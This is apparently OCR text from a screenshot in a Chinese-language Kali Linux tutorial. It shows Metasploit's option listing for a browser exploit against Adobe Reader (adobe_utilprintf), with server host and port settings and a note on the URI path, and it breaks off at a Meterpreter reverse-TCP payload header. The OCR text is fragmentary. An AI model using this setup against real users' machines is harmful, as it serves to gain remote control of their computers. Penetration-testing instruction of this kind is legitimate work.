 msf6 exploit(windows/browser/adobe_utilprintf) > show options
Module options (exploit/windows/browser/adobe_utilprintf):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to liste
n on. This must be an address on the local m
achine or 0.0.0.0 to listen on all addresses
.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is
randomly generated)
URIPATH / no The URI to use for this exploit (default is
random)
指定为根目录，否则
会生成随机字符串
KALI LINUX
the quieter you become, the more you are able to hear"
Payload options (windows/meterpreter/reverse_tcp):